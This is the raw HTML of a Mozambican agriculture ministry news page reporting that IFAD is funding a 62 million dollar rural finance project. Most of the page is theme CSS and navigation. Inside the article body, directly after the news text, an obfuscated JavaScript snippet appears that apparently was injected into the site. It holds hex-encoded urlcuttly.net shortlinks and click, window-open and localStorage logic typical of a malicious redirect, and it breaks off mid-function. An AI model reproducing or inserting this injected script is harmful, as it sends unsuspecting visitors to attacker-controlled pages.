        .footer-wrapper h4, .footer-wrapper h4 a,
        .footer-wrapper h5, .footer-wrapper h5 a,
        .footer-wrapper h6, .footer-wrapper h6 a{
            color: #ffffff;
        }
       .footer-wrapper,
        .footer-wrapper .featured-desc .above-entry-meta,
        .footer-wrapper .entry-content p,.footer-wrapper .details{
            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/3374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=3374' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-3374 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">20/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-3374" class="post-3374 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
    <header class="entry-header">
        <h1 class="entry-title"><span>FIDA disponibiliza 62 milhões de dólares para apoio ao desenvolvimento de Finanças Rurais</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/fundo-internacional-de-desenvolvimento-da-agricultura-disponibiliza-62-milhoes-de-dolares-para-um-novo-projecto-de-apoio-ao-desenvolvimento-de-financas-rurais/" rel="bookmark"><time class="entry-date published" datetime="2018-04-25T14:56:03+02:00">25/04/2018</time><time class="updated" datetime="2018-04-28T09:09:51+02:00">28/04/2018</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="412" height="233" src="https://www.agricultura.gov.mz/wp-content/uploads/2018/04/FIDA-Custodio-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />            </figure>
        </div>
            <div class="entry-content">
        <p>Esta informação foi revelada pelo representante do Director Geral do Fundo Internacional de Desenvolvimento da Agricultura(FIDA), Custódio Mucavele, na abertura da 1? Feira de Talentos Locais, que teve lugar na Cidade de Xai-Xai, Província de Gaza de 23 a 25 de Abril de 2018 e que reúne talentos de África, América Latina e Europa. Avaliado em cerca de 62 milhões de dólares Norte-Americanos o fundo destina-se a projecto de apoio ao desenvolvimento de finanças rurais, com uma abrangência nacional.<br />
Segundo Custógio Mucavele, foi igualmente aprovado a implementação da 2? Fase do PROSUL numa escala que pode ser ampliada para outras regiões do País, fruto do reconhecimento do FIDA ao Governo de Moçambique em relação, sobretudo, ao desempenho da primeira fase do programa, como também o corolário de uma direcção sábia do MASA do nível central e as três províncias beneficiárias.<br />
De referir que o objectivo do FIDA é de ajudar a integração dos produtores de pequena escala em mercados lucrativos e acessíveis com observância ao equilíbrio do género, educação nutricional, participação cada vez mais activa de jovens.<br />
A carteira de projectos do FIDA comporta neste momento cinco projectos, nomeadamente, projecto de promoção de aquacultura; projecto de cadeias de valor nos corredores de Limpopo e Maputo; projecto de promoção de pesca artesanal, programa de promoção de mercados rurais e projecto de apoio a extensão agrária, beneficiando a cerca de 2 milhões de pessoas, desde o início das actividades em 1986, tendo já disponibilizado mais de 400 milhões de dólares em financiamentos de créditos, programas e projectos ao nível do País.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 